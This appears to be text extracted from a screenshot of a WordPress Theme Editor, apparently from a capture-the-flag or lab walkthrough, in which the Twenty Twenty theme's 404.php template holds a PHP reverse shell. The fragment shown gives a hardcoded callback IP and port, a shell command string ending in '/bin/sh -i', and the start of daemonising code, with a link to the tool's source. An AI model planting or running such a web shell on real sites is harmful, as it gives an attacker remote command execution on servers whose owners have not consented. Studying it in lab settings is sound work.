 All in One
0
New
Howdy, elyana
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Help
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.6.0.191';  // CHANGE THIS
50 $port = 2402;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
css
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Documentation: Function Name... Look Up